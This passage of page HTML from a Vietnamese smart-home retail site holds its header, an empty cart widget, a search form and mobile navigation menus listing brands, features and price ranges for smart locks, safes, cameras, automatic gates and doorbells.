  --stack-gap: 0rem;
}
</style>
	</div>
	</div></li><li class="cart-item has-icon has-dropdown">

<a href="https://smarttech247.vn/gio-hang" class="header-cart-link is-small" title="Giỏ hàng" >

<span class="header-cart-title">
   Giỏ hàng     </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Giỏ hàng" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-cart.png" width="25" height="25"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://smarttech247.vn/cua-hang">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon" >

	<a href="https://smarttech247.vn/tai-khoan" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Đăng nhập" >
					<span>
			Đăng nhập			</span>
				</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://smarttech247.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://smarttech247.vn/gio-hang" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Giỏ hàng" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-cart.png" width="25" height="25"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://smarttech247.vn/cua-hang">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
 	<div class="menu-mobile-section">
		<div class="list-menu-mobile">
			<div class="main-menu-mobile">
				<ul class="nav-menu-mobile">
					<li id="menu-item-39192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39192 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/9.png" alt="9" />Khóa cửa thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-48170" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48170"><a href="https://smarttech247.vn/khoa-van-tay">Khóa cửa thông minh<span>Xem tất cả</span></a></li>
	<li id="menu-item-47797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47797 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47798"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips">Philips</a></li>
		<li id="menu-item-47799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch">Bosch</a></li>
		<li id="menu-item-47800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47800"><a href="https://smarttech247.vn/khoa-van-tay-kaadas">Kaadas</a></li>
		<li id="menu-item-47801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47801"><a href="https://smarttech247.vn/khoa-cua-van-tay-sharp">Sharp</a></li>
		<li id="menu-item-47802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47802"><a href="https://smarttech247.vn/khoa-cua-van-tay-kitos">Kitos</a></li>
		<li id="menu-item-47803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47803"><a href="https://smarttech247.vn/khoa-cua-van-tay-solity">Solity</a></li>
		<li id="menu-item-47804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47804"><a href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang">Kassler</a></li>
		<li id="menu-item-72475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72475"><a href="https://smarttech247.vn/khoa-cua-van-tay-hyundai">Hyundai</a></li>
		<li id="menu-item-47805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47805"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-kadol">Kadol</a></li>
		<li id="menu-item-57801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57801"><a href="https://smarttech247.vn/khoa-cua-thong-minh-seakey">Seakey</a></li>
		<li id="menu-item-47806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47806"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-samsung">Samsung</a></li>
		<li id="menu-item-47807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47807"><a href="https://smarttech247.vn/khoa-cua-van-tay-dessman">Dessmann</a></li>
		<li id="menu-item-47808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47808"><a href="https://smarttech247.vn/khoa-cua-van-tay-epic">Epic</a></li>
		<li id="menu-item-47809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47809"><a href="https://smarttech247.vn/khoa-cua-van-tay-demax">Demax</a></li>
		<li id="menu-item-61569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61569"><a href="https://smarttech247.vn/khoa-van-tay-avolock">Avolock</a></li>
		<li id="menu-item-47810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47810"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Huy Hoàng</a></li>
	</ul>
</li>
	<li id="menu-item-47827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47827 nav-dropdown-col"><a href="#">Nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47812"><a href="https://smarttech247.vn/khoa-thong-minh-cua-go-thep-chong-chay">Khóa cửa gỗ/thép chống cháy</a></li>
		<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://smarttech247.vn/khoa-van-tay-cua-kinh-cuong-luc">Khóa cửa kính</a></li>
		<li id="menu-item-47813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47813"><a href="https://smarttech247.vn/khoa-van-tay-cua-nhom">Khóa cửa nhôm</a></li>
		<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-tan-co-dien-cao-cap">Khóa đại sảnh &#8211; tân cổ điển</a></li>
		<li id="menu-item-47815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47815"><a href="https://smarttech247.vn/khoa-van-tay-cua-cong">Khóa cửa cổng</a></li>
		<li id="menu-item-47817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47817"><a href="https://smarttech247.vn/khoa-cua-khach-san">Khóa khách sạn</a></li>
		<li id="menu-item-47818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47818"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Khóa cơ</a></li>
		<li id="menu-item-59354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59354"><a href="https://smarttech247.vn/khoa-tu-thong-minh">Khóa tủ đồ</a></li>
	</ul>
</li>
	<li id="menu-item-48029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48029 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="https://smarttech247.vn/khoa-cua-nhan-dien-khuon-mat">Khuôn mặt</a></li>
		<li id="menu-item-48025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48025"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=959">Vân tay</a></li>
		<li id="menu-item-48027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48027"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=958">Thẻ từ</a></li>
		<li id="menu-item-48021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48021"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-app-dien-thoai">App điện thoại</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-remote">Remote</a></li>
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-bluetooth">Bluetooth</a></li>
		<li id="menu-item-48026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48026"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=957">Mã số</a></li>
		<li id="menu-item-48024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48024"><a href="https://smarttech247.vn/khoa-cua-co-chuong-hinh">Chuông hình</a></li>
	</ul>
</li>
	<li id="menu-item-47828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47828 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47819"><a href="/khoa-van-tay?filtera-gia=940">Dưới 1 triệu</a></li>
		<li id="menu-item-47821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47821"><a href="/khoa-van-tay?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-47822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47822"><a href="/khoa-van-tay?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-47823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47823"><a href="/khoa-van-tay?filtera-gia=1052">5-8 triệu</a></li>
		<li id="menu-item-47824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47824"><a href="/khoa-van-tay?filtera-gia=1053">8-12 triệu</a></li>
		<li id="menu-item-47825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47825"><a href="/khoa-van-tay?filtera-gia=1054">Trên 12 triệu</a></li>
		<li id="menu-item-47826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47826"><a href="/khoa-van-tay?filtera-gia=1108">Trên 20 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39260 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/7.png" alt="7" />Két sắt thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43288" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://smarttech247.vn/ket-sat-thong-minh">Két sắt thông minh<span>Xem tất cả</span></a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43289 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43290"><a href="https://smarttech247.vn/ket-sat-mini">Két sắt mini</a></li>
		<li id="menu-item-43291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43291"><a href="https://smarttech247.vn/ket-sat-van-tay">Két sắt vân tay</a></li>
		<li id="menu-item-43292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43292"><a href="https://smarttech247.vn/ket-sat-khuon-mat">Két sắt khuôn mặt</a></li>
		<li id="menu-item-43293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43293"><a href="https://smarttech247.vn/ket-sat-nhap-khau">Két sắt nhập khẩu</a></li>
		<li id="menu-item-43294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43294"><a href="https://smarttech247.vn/ket-sat-co-dai">Két sắt cỡ đại</a></li>
		<li id="menu-item-43295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43295"><a href="https://smarttech247.vn/ket-sat-khach-san">Két sắt khách sạn</a></li>
		<li id="menu-item-43296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43296"><a href="https://smarttech247.vn/ket-sat-gia-dinh">Két sắt gia đình</a></li>
		<li id="menu-item-43297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43297"><a href="https://smarttech247.vn/ket-sat-cao-cap">Két sắt cao cấp</a></li>
		<li id="menu-item-43298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43298"><a href="https://smarttech247.vn/ket-sat-chong-chay">Két sắt chống cháy</a></li>
		<li id="menu-item-62760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62760"><a href="https://smarttech247.vn/ket-sat-sieu-cuong">Két sắt siêu cường</a></li>
	</ul>
</li>
	<li id="menu-item-43613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43613 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43614"><a href="https://smarttech247.vn/ket-sat-thong-minh-philips">Philips</a></li>
		<li id="menu-item-61076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61076"><a href="https://smarttech247.vn/ket-sat-thong-minh-liberty">Liberty</a></li>
		<li id="menu-item-43615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43615"><a href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1">Aifeibao</a></li>
		<li id="menu-item-77865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77865"><a href="https://smarttech247.vn/ket-sat-thong-minh-kassler">Kasler</a></li>
		<li id="menu-item-43616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43616"><a href="https://smarttech247.vn/ket-sat-thong-minh-bofa">Bofa</a></li>
		<li id="menu-item-62749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62749"><a href="https://smarttech247.vn/ket-sat-sieu-cuong-welko">Welko</a></li>
	</ul>
</li>
	<li id="menu-item-43617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43617 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43619"><a href="/ket-sat-thong-minh/?filtera-gia=1051">Dưới 3 triệu</a></li>
		<li id="menu-item-43620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43620"><a href="/ket-sat-thong-minh/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43621"><a href="/ket-sat-thong-minh/?filtera-gia=1063">5-10 triệu</a></li>
		<li id="menu-item-43622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43622"><a href="/ket-sat-thong-minh/?filtera-gia=1076">10-20 triệu</a></li>
		<li id="menu-item-43623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43623"><a href="/ket-sat-thong-minh/?filtera-gia=1077">20-50 triệu</a></li>
		<li id="menu-item-43624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43624"><a href="/ket-sat-thong-minh/?filtera-gia=1078">Trên 50 triệu</a></li>
		<li id="menu-item-43625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43625"><a href="/ket-sat-thong-minh/?filtera-gia=1239">Trên 100 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39189 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/camera-1-2.png" alt="Camera 1" />Camera<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-40286" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40286"><a href="https://smarttech247.vn/camera">Camera<span>Xem tất cả</span></a></li>
	<li id="menu-item-39198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39198 nav-dropdown-col"><a>Theo hệ thống</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39200"><a href="https://smarttech247.vn/camera-wifi-trong-nha">Camera wifi trong nhà</a></li>
		<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39201"><a href="https://smarttech247.vn/camera-wifi-ngoai-troi">Camera wifi ngoài trời</a></li>
		<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39202"><a href="https://smarttech247.vn/camera-di-day-analog">Camera đi dây Analog</a></li>
		<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39203"><a href="https://smarttech247.vn/camera-di-day-ip">Camera đi dây IP</a></li>
	</ul>
</li>
	<li id="menu-item-43315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315 nav-dropdown-col"><a href="#">Chọn theo hãng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43316"><a href="https://smarttech247.vn/camera-hikvision">Hikvision</a></li>
		<li id="menu-item-43317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43317"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li id="menu-item-43318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43318"><a href="https://smarttech247.vn/camera-ezviz">EZVIZ</a></li>
		<li id="menu-item-43319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43319"><a href="https://smarttech247.vn/camera-imou">Imou</a></li>
		<li id="menu-item-43320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43320"><a href="https://smarttech247.vn/camera-kb-vision">KB vision</a></li>
		<li id="menu-item-43321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a href="https://smarttech247.vn/camera-nhan-dien-khuon-mat-hanet">HANET</a></li>
		<li id="menu-item-43322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a href="#">UNV</a></li>
	</ul>
</li>
	<li id="menu-item-43337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43337 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a href="https://smarttech247.vn/camera-xoay-360-do">Xoay 360 độ</a></li>
		<li id="menu-item-43339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a href="https://smarttech247.vn/camera-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li id="menu-item-43340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a href="https://smarttech247.vn/camera-co-mic">Có mic</a></li>
		<li id="menu-item-43341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a href="https://smarttech247.vn/camera-co-mau-ban-dem">Có màu ban đêm</a></li>
		<li id="menu-item-43342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a href="https://smarttech247.vn/camera-tich-hop-coi-bao-dong">Tích hợp còi báo động</a></li>
		<li id="menu-item-43343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a href="https://smarttech247.vn/camera-ptz">PTZ (quay, quét, zoom)</a></li>
	</ul>
</li>
	<li id="menu-item-43344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43344 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Dưới 500K</a></li>
		<li id="menu-item-43346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">500-1 triệu</a></li>
		<li id="menu-item-43347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a href="https://smarttech247.vn/camera/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://smarttech247.vn/camera/?filtera-gia=975">3-5 triệu</a></li>
		<li id="menu-item-43349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">5-10 triệu</a></li>
		<li id="menu-item-43351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Trên 10 triệu</a></li>
	</ul>
</li>
	<li id="menu-item-43367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43367 nav-dropdown-col"><a href="#">Sản phẩm hot</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43437"><a href="https://smarttech247.vn/san-pham/camera-wifi-ezviz-c6n-cs-c6n-a0-1c2wfr">C6N</a></li>
		<li id="menu-item-43438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43438"><a href="https://smarttech247.vn/san-pham/camera-quay-quet-3k-wifi-tich-hop-ai-ezviz-h6">H6</a></li>
		<li id="menu-item-43439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43439"><a href="https://smarttech247.vn/san-pham/camera-wifi-khong-day-ngoai-troi-2mp-h-265-ezviz-h3c">H3C</a></li>
		<li id="menu-item-43441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43441"><a href="https://smarttech247.vn/san-pham/camera-wifi-quay-quet-ngoai-troi-ezviz-h8c-1080p">H8C</a></li>
		<li id="menu-item-43442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43442"><a href="#">1021GO-I</a></li>
		<li id="menu-item-43443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43443"><a href="#">1121GO-I</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39251 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/CONG-TU-DONG-2.png" alt="CỔng TỰ ĐỘng" />Cổng tự động<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43232" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43232 nav-dropdown-col"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động<span>Xem tất cả</span></a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47784"><a href="https://smarttech247.vn/cong-truot-tu-dong">Cổng trượt tự động</a></li>
		<li id="menu-item-47785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47785"><a href="https://smarttech247.vn/cong-tu-dong-am-san">Cổng tự động âm sàn</a></li>
		<li id="menu-item-47786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47786"><a href="https://smarttech247.vn/cong-tu-dong-tay-don">Cổng tự động tay đòn</a></li>
	</ul>
</li>
	<li id="menu-item-43403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43403 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a href="/cong-tu-dong/?filtera-nhu-cau=1225">20-30 triệu</a></li>
		<li id="menu-item-43405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a href="/cong-tu-dong/?filtera-nhu-cau=1226">30-40 triệu</a></li>
		<li id="menu-item-43406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a href="/cong-tu-dong/?filtera-nhu-cau=1227">40-50 triệu</a></li>
		<li id="menu-item-43407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="/cong-tu-dong/?filtera-nhu-cau=1228">50-60 triệu</a></li>
		<li id="menu-item-43408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a href="/cong-tu-dong/?filtera-nhu-cau=1229">Trên 60 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39252 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/1.png" alt="1" />Chuông cửa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43240" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43240"><a href="https://smarttech247.vn/chuong-cua">Chuông cửa<span>Xem tất cả</span></a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43244 nav-dropdown-col"><a href="#">Chọn theo thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43245"><a href="https://smarttech247.vn/chuong-hinh-hikvision">Hikvision</a></li>
		<li id="menu-item-43246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43246"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic">Panasonic</a></li>
